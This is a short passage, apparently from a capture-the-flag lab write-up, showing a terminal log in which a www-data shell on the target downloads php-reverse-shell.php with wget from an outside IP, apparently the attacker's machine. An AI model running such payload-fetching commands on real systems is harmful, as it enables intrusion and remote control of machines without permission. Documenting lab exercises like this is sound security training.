 www-data@bashed:/home/arrexel# cd /tmp
www-data@bashed:/tmp# wget http://10.10.16.44/php-reverse-shell.php
--2019-04-03 06:17:12-- http://10.10.16.44/php-reverse-shell.php
Connecting to 10.10.16.44:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3209 (3.1K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ... 100% 993K=0.003s
2019-04-03 06:17:13 (993 KB/s) - 'php-reverse-shell.php' saved [3209/3209]